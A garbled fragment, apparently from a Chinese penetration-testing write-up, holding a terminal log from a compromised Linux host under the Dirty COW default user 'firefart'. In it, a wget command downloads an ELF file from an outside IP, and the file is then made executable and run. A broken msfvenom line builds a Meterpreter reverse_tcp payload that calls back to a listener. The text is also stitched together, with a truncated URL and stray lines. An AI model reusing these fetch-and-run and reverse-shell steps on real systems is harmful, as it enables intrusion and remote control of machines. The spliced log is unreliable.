 [firefart@localhost wwwuser]# wget http://
--2019-10-06 23:54:23-- http://43.143.17.236/linux_sh_6677.elf
Connecting to connected.
HTTP request sent, awaiting response... 200 OK
Length: 250
Saving to: “linux_sh_6677.elf”
100%[==================================================================================================
线
2019-10-06 23:54:23 (64.4 MB/s) - “linux_sh_6677.elf” saved [250/250]
s那台机器是出网的。
[firefart@localhost wwwuser]# ls
linux_sh_6677.elf nmap-7.60 nmap-7.60.tar.bz2 scan.py
[firefart@localhost wwwuser]# chmod 700 linux_sh_6677.elf
[firefart@localhost wwwuser]# ./linux_sh_6677.elf
enom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.208.161 lport=6677 -f elf > linux_sh_6677.elf